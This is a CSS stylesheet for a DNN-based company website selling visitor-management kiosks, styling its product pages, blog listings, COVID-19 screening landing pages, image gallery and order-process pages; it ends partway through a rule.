.hp-top-slider.demo-page.custom-design {
    background: url(/Portals/0/images/Illustrations/custom-branded-visitor-management-solution.png);
    padding-top: 45px;
    padding-bottom: 15px;
}
div#dnn_ctr5675_ContentPane h1 {
    width: 590px;
}
.work-process {
    text-align: center;
    margin-top: 50px;
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-top: 15px;
    border-top: 1px solid #ececec;
    padding-bottom: 35px;
}
.work-process h3 {
    margin-top: 0;
    margin-bottom: 20px;
    text-align: center;
    padding-bottom: 10px;
    padding-top: 40px;
    font-size: 28px;
}
.work-process table {
    margin-top: 30px;
    width: 95%;
    margin: auto;
}
.work-process table img {
    width: 55px;
}
.work-process h4 {
    font-size: 24px;
}
.work-process table td {
    line-height: 1.5;
    padding-left: 10px;
    padding-right: 10px;
}
.work-process table p {
    line-height: 1.5;
}
.work-process p.intro {
    padding-left: 45px;
    padding-right: 45px;
    margin-bottom: 40px;
}
.work-process table p {
    font-size: 15px;
}
.in-out-board-overview.solutions-page p, .hp-custom.solutions-page p, .hp-access-control.solutions-page p {
    font-size: 15px;
}
.in-out-board-overview.solutions-page h2, .hp-custom.solutions-page h2, .hp-access-control.solutions-page h2 {
    font-weight: bold !important;
    border-bottom: 0;
}
div#dnn_ctr5704_HtmlModule_lblContent h2 {
    font-weight: bold !important;
    border-bottom: none !important;
}
div#dnn_ctr5704_HtmlModule_lblContent p {
    font-size: 15px;
}
img.rounded-visitor-kiosks {
    max-width: 75%;
    float: right;
    margin-top: 30px;
}
div#dnn_ctr5676_ModuleContent, div#dnn_ctr5677_HtmlModule_lblContent {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    border-top: 1px solid #ececec;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 10px;
    margin-top: 75px;
}
div#dnn_ctr5676_ModuleContent {
    margin-top: 45px;
}
div#dnn_ctr6272_HtmlModule_lblContent h2 {
    padding-top: 20px;
    padding-bottom: 50px;
}
.DnnModule.DnnModule-QuickGallery.DnnModule-5683, .DnnModule.DnnModule-QuickGallery.DnnModule-5685  {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    margin-top: -15px;
    padding-top: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #ececec;
}
div#dnn_ctr5680_HtmlModule_lblContent {
    margin-top: 40px;
}
.DnnModule.DnnModule-QuickGallery.DnnModule-5683 {
    border-bottom: none !important;
}
div#dnn_ctr6272_ContentPane, div#dnn_ctr6271_ModuleContent {
    background: #f9f9f9;
    margin-top: -40px;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
}
div#dnn_ctr6271_ModuleContent {
    border-bottom: 1px solid #ececec;
}
div#dnn_ctr6273_HtmlModule_lblContent {
    margin-top: 70px;
}
.kiosk-samples p {
    width: 200px;
    line-height: 1.5;
}
.kiosk-samples.left p {
    float: right;
}
.kiosk-samples.right p {
    float: left;
}
.kiosk-sample-left {
    margin-top: 125px;
    height: 300px;
    margin-right: 760px;
}
.kiosk-sample-right {
    margin-top: 135px;
    height: 280px;
}
.kiosk-sample-left p, .kiosk-sample-right p {
    line-height: 1.5;
    margin-bottom: 40px;
}
img.podium-visitor-kiosks {
    width: 70%;
    float: left;
    margin-top: 50px;
    padding-right: 20px;
}
.design-process {
    margin-top: 70px;
    margin-bottom: 85px;
}
.design-process p {
    line-height: 1.5;
}
.design-process-kiosk img {
    width: 60%;
    margin-top: -20px;
    float: left;
    margin-right: 20px;
}
div#dnn_ctr5683_ViewQuickGallery_ctl00_NameContainer img#fullResImage img {
    max-width: 1000px;
    max-height: 563px;
}

/*****TOP LINK*****/
.toplink {
    float: right;
    margin-bottom: -50px;
    margin-right: -110px;
    position: relative;
    bottom: 0px;
}
.toplink img {
    width: 45px;
}
/******RELEASES PAGE******/
table.releases-table td.releases-table-year {
    border-right: 1px solid #ffffff !important;
}
table.releases-table td.releases-table-year.rty-last {
    border-right: none !important;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-1176 {
    margin-top: 20px;
}
/******OTHER******/
.maintenance h4 {
    font-weight: bold;
}
.maintenance img {
    margin-top: -20px;
    margin-left: 20px;
}
.maintenance p.intro {
    margin-bottom: 30px;
}
.maintenance ul.benefits {
    margin-top: 25px;
}
p.italic {
    font-style: italic;
}
.maintenance {
    margin-bottom: 40px;
}
.maintenance h3 {
    margin-top: 30px;
}
.maintenance p, .maintenance li {
    font-size: 14px;
}
.video-documentation img {
    width: 300px;
}
table.smalltext.help-guides img {
    height: 35px;
    width: auto;
}
table.smalltext.help-guides img {
    height: 35px;
    width: auto;
    padding-right: 0;
    padding-left: 15px;
    padding-bottom: 10px;
    margin-top: 10px;
}
table.smalltext.help-guides.eb-icons img {
    width: 25px !important;
    height: 25px !important;
    margin-right: 10px;
}
.help-guides h4, .video-documentation h4 {
    color: #000000;
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    text-transform: uppercase;
}
.form_submit {
    margin-bottom: 40px;
}
table.about-table-products {
    margin: 0 0 20px 35px;
}
.about-page-right {
    width: 380px;
    float: right;
}
.about-page.pricing-order-process {
    width: 269px;
    margin-bottom: 20px;
    background: #084178;
    padding: 25px;
    float: right;
}
div#dnn_ctr395_HtmlModule_lblContent {
    margin-bottom: 60px;
}
table.partner-table td {
    padding-bottom: 30px;
    padding-right: 20px;
}
.full-width {
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    margin-top: -22px;
}
p.intro {
    font-size: 17px;
    line-height: 1.5;
    color: #0055a5;
    margin-bottom: 20px;
    font-family: Muli, arial, sans-serif;
}
p.intro a {
    text-decoration: underline !important;
}
p.xtra-hght-p, .case-study-content p, p.line-height, .line-height p {
    line-height: 1.5;
}
.assistance-box.tall {
    width: 300px;
    margin-left: 40px;
    margin-bottom: 10px;
    margin-top: 15px;
    padding: 25px 20px 5px 25px;
    background: #169aed;
    color: #ffffff;
    border:none;
}
.assistance-box.tall h5 {
    color: #ffffff;
}
.assistance-box.tall a {
    color: #ffffff;
    padding-left: 5px;
}
p.breadcrumb-link {
    margin-top: 0;
    margin-bottom: 30px;
    text-align: right;
    font-family: Muli, Arial, sans-serif;
    font-size: 13px !important;
    margin-right: -25px;
}
p.right-align {
    text-align: right;
}
.DnnModule.DnnModule-DNNStuff-GoogleAnalytics.DnnModule-764 h1 {
    display: none;
}
.clear {
    clear:both;
}
.current-use p {
    line-height: 1.5;
}
.space50 {
    height: 50px;
}
p.top-link {
    text-align: right;
}
p.top-link a {
    background: #0055a5;
    padding: 10px 20px;
    color: #FFFFF8;
    border-radius: 3px;
    font-family: Muli, Arial, sans-serif;
}
p.top-link a:hover {
    text-decoration: none;
}
p.medium {
    font-size: 15px;
}
p.medium.plus {
    font-size: 16px;
}
.underline {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
}
.custom-proposal-request {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 10px;
    padding-bottom: 25px;
    border-top: 1px solid #ececec;
    margin-top: 20px;
}
p.small {
    font-size: 11px;
}
.space5 {
    height: 5px;
}
img.logo-guidelines {
    width: 25px !important;
    height: auto !important;
}
table.helpful-bottom {
    margin-bottom: 40px;
}
table.helpful-bottom img {
    width: 25px !important;
    height: auto !important;
    padding-right: 15px !important;
}
table.helpful-bottom img.addit-info {
    width: 20px !important;
    height: auto !important;
}
/******HP CUSTOM GALLERY*****/
.custom-gallery .row > .column {
  padding: 0 8px;
}

.custom-gallery .row:after {
  content: "";
  display: table;
  clear: both;
}

/* Create four equal columns that floats next to each other */
.custom-gallery .column {
  float: left;
  width: 25%;
}

/* The Modal (background) */
.custom-gallery .modal {
  display: none;
  position: fixed;
  z-index: 1;
  padding-top: 100px;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: black;
}

/* Modal Content */
.custom-gallery .modal-content {
  position: relative;
  background-color: #fefefe;
  margin: auto;
  padding: 0;
  width: 90%;
  max-width: 1200px;
}

/* The Close Button */
.custom-gallery .close {
  color: white;
  position: absolute;
  top: 10px;
  right: 25px;
  font-size: 35px;
  font-weight: bold;
}

.custom-gallery .close:hover,
.custom-gallery .close:focus {
  color: #999;
  text-decoration: none;
  cursor: pointer;
}

/* Hide the slides by default */
.custom-gallery .mySlides {
  display: none;
}

/* Next & previous buttons */
.custom-gallery .prev,
.custom-gallery .next {
  cursor: pointer;
  position: absolute;
  top: 50%;
  width: auto;
  padding: 16px;
  margin-top: -50px;
  color: white;
  font-weight: bold;
  font-size: 20px;
  transition: 0.6s ease;
  border-radius: 0 3px 3px 0;
  user-select: none;
  -webkit-user-select: none;
}

/* Position the "next button" to the right */
.custom-gallery .next {
  right: 0;
  border-radius: 3px 0 0 3px;
}

/* On hover, add a black background color with a little bit see-through */
.custom-gallery .prev:hover,
.custom-gallery .next:hover {
  background-color: rgba(0, 0, 0, 0.8);
}

/* Number text (1/3 etc) */
.custom-gallery .numbertext {
  color: #f2f2f2;
  font-size: 12px;
  padding: 8px 12px;
  position: absolute;
  top: 0;
}

/* Caption text */
.custom-gallery .caption-container {
  text-align: center;
  background-color: black;
  padding: 2px 16px;
  color: white;
}

.custom-gallery img.demo {
  opacity: 0.6;
}

.custom-gallery .active,
.custom-gallery .demo:hover {
  opacity: 1;
}

.custom-gallery img.hover-shadow {
  transition: 0.3s;
}

.custom-gallery .hover-shadow:hover {
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
/******HELPFUL GUIDES & PAGES******/
.kiosk-getting-started img {
    max-width: 75px;
    padding-right: 30px;
}
.kiosk-getting-started {
    margin-right: -20px;
}
.kiosk-getting-started a h3 {
    color: #ffffff !important;
}
.kiosk-getting-started h3 span {
    font-style: italic;
    font-size: 16px;
    display: block;
    opacity: 0.7;
}
.kiosk-getting-started p {
    line-height: 1.5;
    font-size: 15px;
}
.kiosk-getting-started div {
    border-radius: 5px;
    padding: 20px;
}
.install-guide {
    width: 43%;
    float: left;
    margin-right: 2%;
    height: 240px;
    background: #0055a5;
    color: #ffffff;
}
.employee-kiosk {
    width: 43%;
    float: right;
    margin-right: 2%;
    height: 240px;
    background: #29a4f5 !important;
    color: #ffffff;
}
.employee-kiosk img {
    width: 70px;
}
.large-screen-display-kiosk {
    width: 43%;
    margin-right: 2%;
    height: 240px;
    float: left;
    margin-top: 40px;
    margin-bottom: 35px;
    background: #0b6aa9 !important;
    color: #ffffff;
}
.large-screen-display-kiosk .learn-more {
    margin-top: 40px;
}
.visitor-kiosk-guide {
    width: 43%;
    float: right;
    margin-right: 2%;
    height: 240px;
    margin-top: 40px;
    background: #0d4276 !important;
    color: #ffffff;
}
.visitor-kiosk-guide img {
    height: 70px;
    padding-right: 35px;
}
.kiosk-getting-started .learn-more a {
  padding: 8px 15px;
    border: 1px solid #ffffff;
    background: none !important;
}
.kiosk-getting-started .learn-more {
    padding-top: 10px;
}
.kiosk-getting-started div p {
    padding-top: 20px;
}
.install-guide .learn-more {
    margin-top: 60px;
}
.large-screen-display .learn-more {
    margin-top: 40px;
}
.visitor-kiosk-guide .learn-more {
    margin-top: 63px;
}
div#dnn_ctr1491_HtmlModule_lblContent p {
    font-size: 18px;
    line-height: 1.5;
}
div#dnn_ctr1491_HtmlModule_lblContent ol li {
    line-height: 1.5;
    padding-bottom: 5px;
}
div#dnn_ctr1491_HtmlModule_lblContent ol {
    padding-top: 20px;
}
div#dnn_ctr1491_HtmlModule_lblContent {
    margin-bottom: 50px;
}
/******MOBILE ADJUSTMENT ATTEMPT******/
@media only screen and (max-device-width: 667px) {
    #container {
        margin-left:60px;
    }
    div#kayako_sitebadgecontainer {
        display: none;
    }
}
/****COMPANY****/
div#dnn_ctr395_HtmlModule_lblContent p {
    font-size: 14px;
    line-height: 1.5;
}
/****NAV TEST***/
#logo {
    margin-left: -15px !important;
    margin-top: 9px;
}
#navbar {
    background: #293342 !important;
}
.menu {
    height: 30px;
    margin-top: -7px;
    float: right;
    background: none !important;
}
.menu, div#menu {
    margin-right: -41px;
    margin-bottom: 0;
}
ul.jd_menu {
    margin-top: -20px !important;
    padding: 0px 5px 0px 0px !important;
}
ul.jd_menu li {
    padding: 12px 7px 10px 7px;
    background: none;
}
ul.jd_menu a {
   color: #333333 !important;
    font-size: 13px !important;
    font-weight: normal !important;
    padding: 10px 7px 10px 7px !important;
    background: none !important;
}
ul.jd_menu li.activetab, ul.jd_menu li, ul.jd_menu li.activetab a {
      background: none !important;
    color: #333333;
}
ul.jd_menu a:hover {
    background: none;
    text-decoration: none !important;
    color: #333333;
    font-weight: bold;
}
ul.jd_menu li:hover {
    text-decoration: none !important;
}
.top-shadow {
    box-shadow: 0 5px 5px -2px #eeeeee;
    height: 10px;
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -30px;
    margin-bottom: 40px;
}
.eb-body .top-shadow {
    margin-top: 0;
}
p.breadcrumb-link {
    margin-top: -10px;
    margin-right: -20px;
}
.top-pad10 {
    padding-top: -20px;
}
p.footnote {
    padding-top: 5px;
    border-top: 1px solid #dddddd;
    margin-top: 35px;
    font-size: 11px;
}
/****BLOG****/
.blog-listing.rebranding .summary {
    margin-bottom: 48px;
}
div#dnn_ctr6259_HtmlModule_lblContent {
    min-height: 300px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-6066 {
    margin-left: -40px;
    padding-left: 40px;
    margin-right: -40px;
    padding-right: 40px;
    padding-top: 30px;
    padding-bottom: 30px;
    background: #f6f6f6;
    border-top: 1px solid #ececec;
    border-bottom: 1px solid #ececec;
    margin-top: -20px;
}
.blog-listing h3, .blog-listing h1 {
    font-weight: bold !important;
    margin-bottom: 10px !important;
    font-size: 24px;
    line-height:1.2;
   border-bottom: none;
    padding-bottom: 0;
}
h3.blog-numbered-list {
    font-size: 20px;
    margin-top: 35px;
    color: #000000;
}
.blog-listing {
    margin-top: 40px;
    margin-bottom: 75px;
}
.blog-info span {
    font-weight: bold;
}
.blog-listing p.summary {
    font-style: normal;
    line-height: 1.5;
    font-size: 14px;
    margin-bottom: 35px;
}
.blog-info p {
    font-size: 14px;
    margin-bottom: 25px;
}
.blog-listing.post p {
    line-height: 1.5;
    margin-bottom: 20px;
    font-size: 15px;
}
.blog-listing.post p.testimonial-content {
    margin-left: 365px;
    font-size: 16px !important;
    color: #0055a5;
}
.blog-listing li {
    line-height: 1.5;
    margin-bottom: 5px;
    font-size: 14px;
}
.blog-listing a {
    text-decoration: none !important;
}
.blog-illustration {
    float: right;
    margin-left: 30px;
    width: 300px;
    margin-top: -45px;
    min-height:1000px;
}
.blog-illustration.ten-reasons-vm {
    height: 1700px;
}
.blog-illustration img {
    width: 300px;
}
.blog-illustration.pandemic {
    height: 950px;
}
.blog-illustration.mustering-ketchup {
    height: 1070px;
}
.blog-illustration.pixelle {
    height: 1200px;
}
.blog-listing.post li {
    list-style-position: outside;
}
.blog-illustration.time-track {
    height: 1000px;
}
p.breadcrumb-link.left-align {
    text-align: left;
}
.blog-listing img {
    width: 225px;
    border: 1px solid #cccccc;
    margin-right: 30px;
}
p.summary.federal-mogul-cs {
    min-height: 210px !important;
}
.hp-blog {
    background: #f3f3f3;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    margin-top: -14px;
    padding-top: 70px;
   margin-bottom: 40px;
}
p.learn-more.blog {
    text-align: center;
    padding-bottom: 70px;
}
.hp-blog p.summary {
    min-height: 100px;
}
.hp-blog h4 {
    text-align: center;
    font-size: 24px;
    text-transform: uppercase;
    color: #555555;
    margin-bottom: 20px;
}
.hp-blog .intro {
    color: #555555;
    text-align: center;
    font-size: 20px;
  margin-bottom:0;
}
.hp-blog hr {
    width: 100px;
    margin: 0 auto;
    border-top: 3px solid #0055a5;
    border-left: 0;
    border-right: 0;
}
.hp-blog .blog-listing {
    background: #ffffff;
    padding: 20px;
    margin-left: 8px;
    margin-bottom: 40px;
}
.hp-blog .blog-listing img {
    margin-right: 0 !important;
    width: 285px !important;
}
.hp-blog table {
    margin-left: -20px;
}
p.learn-more.blog a {
    background: #0055a5 !important;
}
.blog-illustration.prevent-alert-report {
    min-height: 1050px;
}
.blog-illustration.clean-kiosk {
    height: 1150px;
}
.clean-kiosk-icons {
    margin-top: 50px;
   margin-bottom: 35px;
}
.blog-illustration.room-occupancy {
    min-height: 800px;
}
p.summary.private-im {
    min-height: 150px;
}
.blog-illustration.join-team {
    min-height: 300px;
}
.clean-kiosk-icons img {
    border: none;
    width: 60px;
    margin-right: 10px;
    margin-top: -20px;
}
p.summary.join-the-team {
    min-height: 182px;
}

.clean-kiosk-icons h4 {
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 25px;
    margin-top: 50px;
}
img.sanitize {
    margin-top: 7px;
}
img.wipe {
    margin-top: -20px;
}
img.uv {
    margin-top: 20px;
}
p.summary.pixelle {
    min-height: 140px !important;
}
h4.conclusion {
    font-size: 20px;
    margin-top: 35px;
    font-weight: bold;
}
.blog-illustration.three-ways-to-win {
    min-height: 2300px;
}
.blog-listing .lightbox-image {
    width: 300px !important;
}
img.blog-gps-img {
    width: 150px;
}
img.blog-geo-img {
    width: 150px;
}
img.blog-geo-img {
    margin-right: 0;
    margin-left: 30px;
    margin-top:-15px;
}
.blog-illustration.gps-geo {
    min-height: 800px;
}
.blog-illustration.first-impressions {
    min-height: 640px;
}
.blog-listing.lm-wind .summary {
    min-height: 203px;
}
p.summary.impressions {
    min-height: 203px;
}
.blog-illustration.school-safety {
    min-height: 1100px;
}
p.summary.mass-notif {
    min-height: 210px;
}
.blog-listing.post.returning-to-work img.lightbox-image {
    width: 1000px !important;
    margin-top: 50px;
}
.eb-reports-page {
    padding-bottom: 10px;
}
.eb-status-report img {
    margin-top: -10px;
}
.eb-status-report {
    padding-bottom: 10px;
}
.rtw-app-interface img {
    margin-top: -20px;
    margin-right: 0;
    margin-left: 20px;
}
div.rtw-app-interface {
    padding-bottom: 20px;
}
img.rtw-reports {
    margin-right: 0;
    margin-left: 30px;
   margin-top: -15px;
}
.rtw-easy-simple {
    margin-top: 50px;
    margin-bottom: 60px;
}
img.rtw-staff-visitor {
    width: 280px;
    border: 0;
    margin-top: -30px;
}
p.summary.broadcast-video {
    min-height: 203px;
}
p.summary.thyssen {
    min-height: 231px !important;
}
.blog-listing.rtw p.summary {
    margin-bottom: -1px;
}
.blog-illustration.returning-to-work {
    min-height: 1100px;
}
.blog-illustration.eb-video {
    min-height: 300px;
}
.blog-illustration.confirming-requirements {
    min-height: 1150px;
}
.blog-listing.room-occupancy p.summary {
    min-height: 133px;
}
.blog-listing.eb-video .summary {
    min-height: 161px;
}
.blog-illustration.touchless {
    min-height: 550px;
}
.blog-listing.touchless p.summary {
    padding-bottom: 14px;
}
p.summary.covid-video {
    min-height: 161px;
}
.blog-illustration.private-im {
    min-height: 600px;
}
.blog-illustration.pdk-broadcast {
    min-height: 325px !important;
}
.blog-listing.pdk-broadcast p.summary {
    min-height: 161px;
}
.blog-listing.continue-innovation .summary {
    height: 161px;
}
.blog-illustration.continuing-innovation {
    min-height: 800px;
}
div#dnn_ctr6282_ModuleContent {
    margin-bottom: 160px;
}
.blog-illustration.pdk-broadcast-video {
    min-height: auto !important;
}
.blog-illustration.pdk-broadcast-video img {
    margin-bottom: 25px !important;
}
p.summary.touchless {
    min-height: 210px !important;
}
.blog-listing.ta-video p.summary {
    min-height: 210px;
}
p.summary.team {
    min-height: 210px;
}
.blog-illustration.time-attendance-video img {
    min-height: 300px !important;
}
.blog-illustration.savance-workplace-video {
    min-height: 300px;
}
div#dnn_ctr6312_HtmlModule_lblContent, div#dnn_ctr6348_ModuleContent {
    margin-bottom: 115px;
}
.blog-listing.workplace-overview .summary {
    height: 210px;
}
/****COVID LANDING PAGE****/
.watch-covid-video {
    text-align: center;
    background:#e4e6ec;
    margin-left: -40px;
    margin-right: -40px;
    padding-top:5px;
}
.watch-covid-video img {
    width: 450px;
}
div#dnn_ctr6226_HtmlModule_lblContent {
    display: none;
}
.covid-extra-info .watch-covid-video {
    text-align: center;
    background: none !important;
    padding-top: 5px;
}
table.covid-extra-info {
    margin-left: -40px;
    width: 108.5%;
    border-bottom: 1px solid #e5e6eb;
}
table.covid-extra-info h5 {
    text-transform: uppercase;
    font-size: 15px;
    font-weight: bold !important;
    font-family: Open Sans, Muli, Arial, sans-serif;
    padding-bottom: 5px;
}
table.covid-extra-info p {
    margin-top: 3px;
}
table.covid-extra-info p {
    margin-top: 3px;
    line-height: 1.8;
}
td.covid-pdfs {
    padding-left: 20px;
    padding-top: 15px;
}
td.covid-pdfs img {
    height: 18px;
    padding-right: 5px;
}
table.covid-extra-info .covid-extra-info .watch-covid-video {
    text-align: center;
    background: none;
}
td.covid-demos {
    padding-top: 15px;
    padding-left: 40px;
}
td.covid-demos img {
    max-width: 18px;
    padding-right: 5px;
}
.covid-info {
    background: #e4e6ef;
    margin-left: -40px;
    margin-right: -40px;
    padding: 25px 20px 20px 25px;
    margin-top: -20px;
}
.covid-info img {
    margin-bottom: -35px !important;
    height: 105px;
    margin-top: -20px;
}
.covid-info h3 {
    font-weight: bold !important;
    display: inline;
    padding-right: 5px;
}
.covid-info p.tag {
    display: inline;
    font-size: 17px;
}
.covid-info p a {
    text-decoration: none !important;
}
.covid-info p.tag a {
    text-decoration: none !important;
    padding-left: 5px;
    color: #333333;
}
.covid-info p.learn-more a {
    padding: 8px 24px 8px 24px;
}
.covid-info p.learn-more {
    margin-top: 20px;
    margin-bottom: 5px;
}
.covid-info a.lightBoxVideoLink img {
    height: 20px;
    margin-top: -38px;
    margin-bottom: 0;
    margin-right: 10px;
}
.covid-info a.lightBoxVideoLink {
    padding-left: 12px !important;
    padding-right: 15px !important;
    background: #a10616;
}
.covid-info a.lightBoxVideoLink:hover {
    background: #8a0512 !important;
}
table.icon-solutions.fullwidth.solutions-page.covid img {
    height: 200px;
}
div#dnn_ctr6194_HtmlModule_lblContent, div#dnn_ctr6197_HtmlModule_lblContent, div#dnn_ctr6201_HtmlModule_lblContent {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
}
.lp-intro {
    text-align: center;
    padding-top: 25px;
}
.lp-intro h2 {
    margin-bottom: 0 !important;
}
.lp-intro p.intro {
    margin-top: 5px;
    font-style: italic;
}
.touchless-check-in.solutions-page img {
    width: 450px;
    float: right;
}
.touchless-check-in.solutions-page h2 {
    padding-top: 50px;
}
.touchless-check-in.solutions-page li, .covid li {
    font-size: 16px;
    padding-bottom: 10px !important;
}
p.large-tag {
    font-size: 24px;
    font-weight: bold;
    margin-top: 50px;
}
.touchless-check-in.solutions-page ul. ul.covid {
    margin-top: 30px;
}
.touchless-how {
    text-align: center;
    margin-top: 110px;
}
.touchless-how h3 {
    font-size: 26px;
    margin-bottom: 50px;
}
.touchless-how table td {
    width: 25%;
    vertical-align: top;
}
.touchless-how img {
    width: 175px;
}
.touchless-how p {
    font-size: 15px;
    font-weight: bold;
    padding: 20px;
}
div#dnn_ctr6197_HtmlModule_lblContent {
    margin-top: 40px;
    padding-top: 70px;
    padding-bottom: 68px;
}
.questions-temp-scanning.solutions-page img {
    float: left;
    width: 423px;
    margin-top: -30px;
    padding-right: 50px;
}
.questions-temp-scanning.solutions-page ul {
    margin-left: 495px;
}
.uv-light-how {
   background: #084178;
    margin-top: 30px;
    padding: 25px 30px 10px 30px;
    border-radius: 5px;
    color: #ffffff;
    width: 500px;
    margin-bottom: 40px;
}
.uv-light-how li {
    font-size: 15px;
    padding-top: 5px;
    padding-bottom: 5px;
}
.uv-light-how h5 {
    color: #ffffff;
    font-size: 18px;
}
.uv-light-how ol {
    margin-left: 13px;
}
.uv-cleaner.solutions-page img {
    float: right;
    width: 423px;
}
.questions-temp-scanning.solutions-page h2 {
    padding-top: 30px;
}
.uv-cleaner.solutions-page {
    padding-top: 50px;
}
div#dnn_ctr6201_HtmlModule_lblContent {
    padding-top: 30px;
    Padding-bottom:100px;
}
.hand-sanitizer-bracket.solutions-page img {
    width: 423px;
    float: left;
    margin-right: 50px;
}
.hand-sanitizer-bracket.solutions-page h2 {
    padding-top: 85px;
}
.hand-sanitizer-bracket.solutions-page ul {
    padding-left: 470px;
}
ul.covid, .touchless-check-in.solutions-page ul {
    margin-top: 30px;
}
.electronic-in-out.solutions-page .overview-video img {
    width: 510px;
    float: right;
    margin-left: 50px;
    margin-top: 30px;
}
.electronic-in-out.solutions-page h2 {
    padding-top: 75px;
}
.electronic-in-out.solutions-page p {
    font-size: 16px;
    line-height: 1.5;
}
.electronic-in-out.solutions-page {
    margin-bottom: 90px;
}
div#form_div_6203 {
    width: 50% !important;
}
div.covid-form-intro h1 {
    font-size: 22px;
    text-transform: uppercase;
    line-height: 1.3;
    font-weight: bold !important;
    border-bottom: none;
    margin-bottom: 0;
    Color:#ffffff;
}
.covid-form-intro p {
    margin-top: 0;
    font-size: 16px;
    line-height: 1.3;
}
div#dnn_ctr6203_ModuleContent {
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 20px;
    padding-right: 170px;
    background-image: url(/Portals/0/images/COVID-19/covid-19-screening-overview-illustration.png);
    background-repeat: no-repeat;
    background-position: right;
    padding-top: 40px;
    padding-bottom: 1px;
    background-color: #ffffff;
    color: #ffffff;
    margin-top: -45px;
    background-size: 100%;
    margin-bottom: -24px;
}
div#dnn_ctr6206_HtmlModule_lblContent {
    margin-bottom: 45px;
}
div#form_div_6203 {
    background: rgba(0, 0, 0, 0.5);
    padding: 10px 25px 0px 25px;
}
input#dnn_ctr6203_View_Index_ctl00_SubmitButton {
    margin-bottom: 25px;
    width: 437px;
    margin-top: 10px;
}
div#form_div_6203 .form_label {
    color: #ffffff;
}
input#Ctl_Company_6203 {
    margin-top: 1px;
}
input#Ctl_Phone_6203 {
    margin-top: 2px;
}
.approaches-to-covid-screening h1 {
    line-height: 1.5 !important;
}
.approaches-to-covid-screening p {
    font-size: 14px;
    line-height: 1.5 !important;
}
.approaches-to-covid-screening li {
    line-height: 1.5;
    font-size: 14px;
    padding-top: 5px;
    padding-bottom: 5px;
}

.covid-approaches-header {
    margin-left: -40px;
    margin-right: -40px;
    background: url(/Portals/0/images/COVID-19/coronavirus-covid-19-screening-approaches.jpg);
    height: 275px;
    background-size: 100%;
    background-position: 50%;
    margin-bottom:40px;
    margin-top: -14px;
}
.covid-approaches-header h1 {
    text-align: right;
    padding-top: 50px;
    text-decoration: none !important;
    border-bottom: none;
    padding-right: 40px;
    padding-left: 600px;
    font-weight: bold !important;
    color: #ffffff;
    font-size: 30px;
}
.approaches-to-covid-screening p.intro {
    font-size: 18px;
    padding-bottom: 40px;
}
.approaches-to-covid-screening h3 {
    font-weight: bold !important;
    padding-bottom: 10px;
    border-bottom: 1px solid #dddddd;
    margin-top: 30px;
}
.covid-screen-temp-scan {
    width: 300px;
    float: left;
    margin-top: -20px;
}
.covid-screen-temp-scan img {
    width: 275px;
}
.report-level-one {
    margin-left: 300px;
    margin-bottom: 40px;
}
img.relay-illustration {
    width: 350px;
    margin-left: 40px;
}
div#dnn_ctr6306_HtmlModule_lblContent {
    margin-bottom: 50px;
}
div#dnn_ctr6307_ModuleContent {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 30px;
    padding-bottom:25px;
}
div#dnn_ctr6307_ModuleContent p {
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 30px;
}
div#dnn_ctr6307_HtmlModule_lblContent img {
    width: 200px;
    margin-right: 30px;
}
/****HP NOTE****/
.covid-note {
    background: #9b0514;
    margin-left: -40px;
    margin-right: -40px;
    padding: 10px 30px;
    margin-top: -20px;
    color: #ffffff;
    text-align: center;
}
.covid-note p {
    font-size: 16px;
    margin-top: 10px;
    margin-bottom: 10px;
}
.covid-note a {
    color: #ffffff;
}
.covid-note img {
    height: 40px;
}
/****What to Expect after Your Order****/
.what-to-expect h1 {
    margin-bottom: 60px;
    margin-left: -40px;
    margin-right: -40px;
    background: url(/Portals/0/images/savance-order-illustration.png);
    padding-bottom: 128px;
    padding-top: 100px;
    background-size: 100%;
    text-align: right;
    padding-left: 600px;
    padding-right: 40px;
    line-height: 1.2;
    font-size: 40px;
    font-weight: bold !important;
    color: #ffffff;
    background-position-y: -15px;
}
.what-to-expect img {
    width: 40px;
    margin-right: 20px;
    margin-top: -5px;
    margin-bottom:20px;
}
.what-to-expect {
    padding-top: 5px;
    padding-bottom: 10px;
    margin-top: -40px;
}
.what-to-expect p {
    font-size: 18px;
    margin-bottom: 50px;
    line-height: 1.5;
    margin-left: 30px;
    margin-right: 140px;
}
.what-to-expect-pdf {
    float: right;
    margin-top: -130px;
}
.what-to-expect-pdf img {
    width: 30px;
    margin-top: -5px;
    margin-right: 8px;
}
.what-to-expect-pdf p {
    font-size: 16px;
    text-align: right !important;
    margin-right: 10px;
}
.what-to-expect-pdf a {
    color: #000000;
    font-weight: bold;
}
/*****HARDWARE INSTALLATION*****/
.hardware-installation {
    background: url(/portals/0/images/savance-order-illustration-2.png);
    height: 225px;
    background-size: 100%;
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -25px;
    text-align: right;
}
.hardware-installation h1 {
    text-align: right;
    padding-right: 40px;
    text-decoration: none !important;
    border-bottom: none;
    padding-top: 50px;
    color: #ffffff;
    font-size: 50px;
    padding-left: 500px;
    line-height: 1.2;
    font-weight: bold !important;
}
p.update-note {
    margin-top: 40px;
    margin-bottom: 20px;
}
div#dnn_ctr6308_HtmlModule_lblContent {
    margin-bottom: 40px;
